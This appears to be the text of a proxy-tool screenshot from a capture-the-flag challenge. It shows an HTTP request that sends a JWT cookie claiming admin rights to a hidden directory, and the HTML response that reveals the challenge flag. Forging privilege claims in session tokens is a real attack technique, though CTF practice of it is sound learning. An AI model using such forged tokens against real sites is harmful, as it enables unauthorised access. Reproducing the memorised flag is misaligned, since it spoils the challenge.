 Request
Pretty Raw Hex \n
1 GET /sup3r_s3cr3t_d1r HTTP/1.1
2 Host: cookiechallenge.pythonanywhere.com
3 Cookie: cookie=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJsaWZlIjoiRWF0IGNvb2tpZXMgdG8gc3Rh
eSBhbGl2ZSIsIm5hbWUiOiJZQ1RGIiwiYWRtaW4iOnRydWUsImFuc3dlciI6InllcyJ9.-iEC
Xi0M1gedJTRXgb349Pl1L7Al2KZt2fIlsxpymek
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/116.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search
0 highlights
Response
Pretty Raw Hex Render \n
body{
15 background-color:#000;
16 color:#0F0;
17 font-family:'Courier New',Courier,monospace;
18 text-align:center;
19 margin:0;
20 padding:0;
21 display:flex;
22 flex-direction:column;
24 align-items:center;
24 justify-content:center;
25 height:100vh;
26 }
27 p{
28 font-size:18px;
29 margin-bottom:20px;
30 }
31 .quote{
32 font-style:italic;
33 font-size:24px;
34 margin-top:20px;
35 }
36 .flag{
37 color:#F00;
38 font-size:28px;
39 margin-top:20px;
40 }
41 </style>
42 </head>
43 <body>
44 <div class="flag">
45 The flag is: YCTF{3a1_c00k13s_t0_51ay_a1iv3}
46 </div>
47 </body>
48 </html>
49
Search
0 highlights
Insp
Requ
Requ
Requ
Requ
Requ
Resp